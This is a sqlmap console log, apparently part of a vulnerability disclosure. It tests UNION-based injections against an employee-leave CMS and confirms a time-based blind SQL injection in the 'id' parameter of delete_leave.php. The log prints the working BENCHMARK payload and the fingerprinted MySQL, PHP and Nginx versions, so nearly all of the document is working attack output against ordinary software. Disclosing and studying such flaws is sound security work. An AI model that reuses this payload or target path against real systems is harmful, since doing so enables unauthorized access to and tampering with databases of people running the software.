 [21:53:23] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[21:53:23] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[21:53:23] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[21:53:23] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[21:53:24] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[21:53:24] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[21:53:24] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:53:24] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:53:24] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:53:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:53:24] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:53:24] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:53:24] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:53:25] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:53:25] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:53:25] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:53:25] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:53:25] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:53:25] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[21:53:25] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3233 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: http://10.0.0.20:82/CMS/php/employee_akpoly/Employee/delete_leave.php?id=1' AND 4330=BENCHMARK(5000000,MD5(0x7367734e))-
- TaKM
---
[21:53:35] [INFO] the back-end DBMS is MySQL
[21:53:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potenti
al disruptions
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL < 5.0.12
[21:53:35] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[21:53:35] [WARNING] your sqlmap version is outdated
[*] ending @ 21:53:35 /2025-01-28/